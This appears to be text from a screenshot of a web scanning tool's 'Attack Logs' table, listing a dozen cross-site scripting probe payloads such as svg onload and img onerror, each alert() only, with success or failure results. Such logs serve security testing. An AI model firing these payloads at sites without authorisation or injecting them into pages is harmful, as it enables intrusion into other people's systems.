 Attack Logs
Trigger SQLi Crawl Trigger XSS Crawl Trigger Malware Crawl View Malware Results
Timestamp Attack Type Payload Result Status Code
2025-05-03 02:09:34 XSS <math><mi//xlink:href="data:x,alert(1)"> Failure 200
2025-05-03 02:09:34 XSS <video><source onerror="alert('XSS')"> Success 200
2025-05-03 02:09:34 XSS "><script>alert('XSS')</script> Failure 200
2025-05-03 02:09:34 XSS <svg/onload=alert('XSS')> Success 200
2025-05-03 02:09:34 XSS "><img src=x onerror=alert('XSS')> Success 200
2025-05-03 02:09:34 XSS <details open ontoggle=alert('XSS')> Success 200
2025-05-03 02:09:34 XSS <iframe src="javascript:alert('XSS')"> Failure 200
2025-05-03 02:09:34 XSS <script>alert('XSS')</script> Failure 200
2025-05-03 02:09:35 XSS <body onload=alert('XSS')> Success 200
2025-05-03 02:09:35 XSS <marquee onstart=alert('XSS')> Failure 200
2025-05-03 02:09:35 XSS "><svg><script>alert('XSS')</script> Failure 200
2025-05-03 02:09:35 XSS "><input autofocus onfocus=alert('XSS')> Failure 200